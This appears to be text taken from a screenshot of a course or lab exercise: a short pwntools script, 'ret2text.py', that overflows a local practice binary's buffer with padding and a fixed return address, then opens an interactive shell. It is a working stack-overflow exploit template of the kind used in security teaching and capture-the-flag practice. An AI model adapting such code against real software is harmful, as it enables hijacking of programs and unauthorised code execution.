 ret2text.py 3 ×
C: > Users > cattac > Desktop > 软件与系统安全 > Return-Oriented-Programmin
1 from pwn import *
2
3 ret_addr = 0x0804863a
4 offset = 0x6c +4
5
6 sh = process("./ret2text")
7 sh.sendline(b'A'* offset + p32(ret_addr))
8 sh.interactive()